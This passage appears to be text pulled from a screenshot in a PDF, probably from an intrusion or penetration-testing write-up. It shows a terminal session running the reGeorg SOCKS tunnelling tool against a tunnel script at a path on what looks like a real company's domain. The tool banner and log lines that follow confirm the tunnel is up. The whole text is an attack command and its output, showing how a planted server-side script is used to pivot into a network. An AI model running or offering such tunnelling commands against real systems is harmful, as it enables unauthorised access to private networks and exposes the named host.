 ~/tools/reGeorg master python reGeorgSocksProxy.py -p 2333 -u http://bit.tcl.com/phpsso_server/caches/error.php
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:2333], tunnel at [http://bit.tcl.com/phpsso_server/caches/error.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'